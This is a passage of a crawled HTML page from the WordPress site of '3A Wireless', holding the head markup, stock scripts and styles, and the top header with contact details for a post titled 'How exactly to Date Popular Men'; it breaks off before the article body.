

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.3awireless.com/2023/03/24/how-exactly-to-date-popular-men/
body_size: 27478
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How exactly to Date Popular Men &#8211; 3A Wireless</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Feed" href="http://www.3awireless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Comments Feed" href="http://www.3awireless.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; How exactly to Date Popular Men Comments Feed" href="http://www.3awireless.com/2023/03/24/how-exactly-to-date-popular-men/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.3awireless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.3awireless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.3awireless.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetblack-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-education-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-block-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/blocks.min.css?ver=20201220-115458' type='text/css' media='all' />
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.3awireless.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.3awireless.com/wp-json/wp/v2/posts/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.3awireless.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.3awireless.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="http://www.3awireless.com/2023/03/24/how-exactly-to-date-popular-men/" />
<link rel='shortlink' href='http://www.3awireless.com/?p=170' />
<link rel="alternate" type="application/json+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F03%2F24%2Fhow-exactly-to-date-popular-men%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F03%2F24%2Fhow-exactly-to-date-popular-men%2F&#038;format=xml" />
<link rel="pingback" href="http://www.3awireless.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #dd3333;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #52c1dd; }
</style>
	<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-170 single-format-standard custom-background wp-custom-logo wp-embed-responsive layout-right-sidebar fluid-layout grid header-one no-header-media">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
		<div id="top-header" class="main-top-header-one dark-top-header">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Top Bar</span>
				</button><!-- #header-top-toggle -->

				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;&#110;&#102;&#111;&#064;&#051;a&#119;&#105;r&#101;&#108;ess.co&#109;">&#105;&#110;fo&#064;&#051;awirel&#101;ss.c&#111;&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

						</div>
						
						
					<div class="mobile-search">
	

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</div><!-- .header-search -->
				</div><!-- #site-top-header-mobile-container-->
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-contact" class="pull-left">
						<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:i&#110;f&#111;&#064;3&#097;w&#105;re&#108;&#101;&#115;&#115;.&#099;o&#109;">&#105;n&#102;&#111;&#064;3awi&#114;eless.&#099;om</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

				</div>
				
							</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div><!-- #top-header -->
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="http://www.3awireless.com/" class="custom-logo-link" rel="home"><img width="356" height="418" src="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png" class="custom-logo" alt="3A Wireless" decoding="async" srcset="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png 356w, http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-256x300.png 256w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.3awireless.com/" rel="home">3A Wireless</a></p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right">
					<div id="main-nav" class="pull-left">
						
